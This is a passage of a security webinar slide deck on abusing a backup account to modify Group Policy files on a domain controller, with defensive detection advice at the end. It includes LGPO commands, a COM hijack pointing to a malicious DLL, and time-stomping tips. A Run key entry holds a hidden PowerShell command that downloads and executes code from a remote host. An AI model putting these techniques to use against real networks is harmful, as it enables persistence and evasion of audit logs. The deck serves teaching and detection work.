C:\registry>type machine.txt >> lgpo.txt
C:\registry>type user.txt >> lgpo.txt
```





• LGPO.exe to generate new Registry.pol

```
C:\registry>LGPO.exe /r lgpo.txt /w modified\Registry.pol
LGPO.exe v2.2 - Local Group Policy Object utility
Build registry.pol file "modified\Registry.pol" from input file "lgpo.txt"
```

Restore as backup to the DC





Target Machine

```
cmd
C:\>hostname
InGWin10-4
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 9084-F9A6
 Directory of C:\
03/19/2019 12:52 AM
                                       PerfLogs
                        <DIR>
                                       Program Files
07/23/2019 06:26 PM
                        <DIR>
07/08/2019 09:46 PM
                                       Program Files (x86)
                        <DIR>
08/09/2019 02:41 PM
                        <DIR>
                                       Users
07/23/2019 09:24 PM
                                       Windows
                        <DTR>
               0 File(s)
                                      0 bytes
               5 Dir(s) 45,241,782,272 bytes free
C:\>reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
                                       %windir%\system32\SecurityHealthSystray.exe
    SecurityHealth
                      REG EXPAND SZ
                                     "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
                           REG SZ
    VMware User Process
```



David Mayer, Copyright 2019

 Once GP refreshes







David Mayer, Copyright 2019



```
C:\Windows\system32>reg query HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
SecurityHealth REG_EXPAND_SZ %windir%\system32\SecurityHealthSystray.exe
VMware User Process REG_SZ "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
Slartibartfast REG_SZ powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.42.42.25:80/a'))"

C:\Windows\system32>
```



### COM Hijack



Not an in-depth discussion for COM Hijack

Drop a dll to disk on the target workstation

Modify GPO for that user to Hijack a COM object



## COM Hijack

Once GP refreshes

{fdb00e52-a214-4aa1-8fba-4357bb0072ec}\InprocServer32

Name Type Data

(Default) REG\_EXPAND\_SZ C:\malicious.dll

ThreadingModel REG\_SZ Both



## 3<sup>rd</sup> Party Plugins

- Centrify
- Extends AD for Macs
- Uses Registry.pol files for settings
- Enable ssh on endpoints
- Add new local admins





## More Manipulation

• Time Stomp the modified files

Restore Originals after reaching Objective



#### NTDS.DIT



Unable to backup with robocopy

```
Administrator: cmd.exe (running as ing\backup)
C:\ntds>robocopy \\Ing-dc2\c$\windows\ntds\ . ntds.dit /b
   ROBOCOPY
                       Robust File Copy for Windows
  Started: Thursday, August 29, 2019 1:08:37 AM
   Source : \\Ing-dc2\c$\windows\ntds\
     Dest : C:\ntds\
    Files : ntds.dit
  Options: /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
                                 \\Ing-dc2\c$\windows\ntds\
2019/08/29 01:08:37 ERROR 32 (0x000000020) Copying File \\Ing-dc2\c$\windows\ntds\ntds.dit
The process cannot access the file because it is being used by another process.
Waiting 30 seconds...^C
```



## NTDS.DIT



Other third party programs

Lack of programs to edit the file

File will be locked when attempting to restore



### Artifacts



Local Admin account may remain

Registry entries may remain

Group Policy will accept the changes



 Default logging only indicates a network logon for the backup account







 Adding an account to a group via ADUC generates Event ID 4728

Adding via GPO
 Modification does not generate a log enty





• Event ID 5145

 WriteData allows the backup account to write to the file









Once Group Policy updates additional events will be generated

| Security Number of events: 81,491 |                       |              |          |                     |
|-----------------------------------|-----------------------|--------------|----------|---------------------|
| Keywords                          | Date and Time         | Source       | Event ID | Task Category       |
| Audit Succe                       | 8/12/2019 10:35:25 PM | Microsoft Wi | 4719     | Audit Policy Change |
| Audit Succe                       | 8/12/2019 10:35:25 PM | Microsoft Wi | 4719     | Audit Policy Change |
| Audit Succe                       | 8/12/2019 10:35:25 PM | Microsoft Wi | 4719     | Audit Policy Change |
| Audit Succe                       | 8/12/2019 10:35:25 PM | Microsoft Wi | 4719     | Audit Policy Change |
| Audit Succe                       | 8/12/2019 10:35:25 PM | Microsoft Wi | 4719     | Audit Policy Change |
| Audit Succe                       | 8/12/2019 10:35:25 PM | Microsoft Wi | 4719     | Audit Policy Change |
| Audit Succe                       | 8/12/2019 10:35:25 PM | Microsoft Wi | 4719     | Audit Policy Change |
| Audit Succe                       | 8/12/2019 10:35:25 PM | Microsoft Wi | 4719     | Audit Policy Change |
| Audit Succe                       | 8/12/2019 10:35:25 PM | Microsoft Wi | 4634     | Logoff              |
| Audit Succe                       | 8/12/2019 10:35:25 PM | Microsoft Wi | 5145     | Detailed File Share |





Alert on Event ID 5145 followed by 4719

- What additional items were changed while auditing was disabled?
  - This can be tough to answer
  - File Integrity Monitoring
- Were any changes made via ADUC?



#### What does this mean?



• There are numerous files related to AD on DC's

Keep Exploring

Unintended methods of modifying files can bypass audit logs



#### Conclusions



Monitor when backup accounts are logging on

Log changes to files on Domain Controllers

Alert on changes that are unexpected







#### Contact Info

- Email
  - dmayer@inguardians.com
- Twitter
  - @dmay3r



## Upcoming Webinars

8

November 21, 12PM PST / 3PM EST

**GHOST IN THE NETWORKS** 

Bob Hillery, Chief Operations Officer, CRO, InGuardians

December 19, 12PM PST / 3PM EST

**INGUARDIANS INFOSEC PREDICTIONS FOR 2020** 

InGuardians Offensive Security Team

https://www.inguardians.com/webinars/



## InGuardians Weekly Executive Briefing



Sign up for our once per week free information security briefing. Concisely written executive summary of the one topic our team has identified as top priority.

https://www.inguardians.com/brief/

